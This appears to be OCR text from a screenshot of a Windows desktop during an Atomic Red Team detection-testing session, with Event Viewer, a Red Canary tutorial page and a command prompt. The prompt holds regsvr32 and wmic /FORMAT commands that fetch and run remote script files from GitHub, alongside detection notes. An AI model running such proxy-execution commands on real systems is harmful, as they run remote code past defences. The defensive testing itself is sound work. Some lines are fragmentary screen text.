 Event Viewer
File Action View Help
Gett Test Gett GitH Sysn GitH sysn Sysn sysn sysn Sysn Dow Tha Dow
redcanary.com/getting-started-with-atomic-red-team/
red canary DEMO WHAT WE DO WHY RED CANARY RESOURCES COMPANY
Administrator: Command Prompt
1: RU
> abbbbsss.com
Server:  UnKnown
Address:  192.168.100.1
*** UnKnown can't find abbbbsss.com: Non-existent domain
> ssss.com
Server:  UnKnown
Address:  192.168.100.1
DNS request timed out.
    timeout was 2 seconds.
Non-authoritative answer:
Name:    ssss.com
Address:  204.126.230.32
> exit
c:\Users\shahz\Downloads\Sysmon (2)>cd \
c:\>cd Windows\System32
c:\Windows\System32>regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
c:\Windows\System32>regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
c:\Windows\System32>wmic.exe process list /FORMAT:"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1220/src/wmicscript
.xsl"
Process monitoring (wmic.exe)
Process command line (“/FORMAT”, url on command line)
Network connection (wmic.exe establishing a network connection to
Type here to search
10:41 PM
1/18/2021